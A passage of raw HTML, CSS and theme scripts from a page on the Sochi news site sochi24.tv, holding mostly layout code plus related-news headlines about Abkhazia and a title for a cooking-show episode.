.td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4218" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Битва вкусов Бизнес. Выпуск 8. ГАЛА-ужин | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 